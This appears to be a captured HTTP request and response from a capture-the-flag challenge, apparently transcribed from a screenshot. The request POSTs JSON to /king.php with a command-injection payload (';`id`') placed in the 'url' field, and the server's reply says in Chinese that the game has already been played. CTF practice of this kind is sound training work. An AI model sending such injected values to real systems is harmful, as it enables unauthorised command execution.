 1 POST /king.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28462
3 Content-Length: 49
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node4.anna.nssctf.cn:28462
8 Referer: http://node4.anna.nssctf.cn:28462/king.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"url":"http://node4.anna.nssctf.cn:28462/;`id`"
}
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Feb 2024 11:07:13 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Security-Policy: script-src 'self' 'unsafe-inline';
6 Content-Length: 45
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 门酱说：这个游戏我已经玩过了！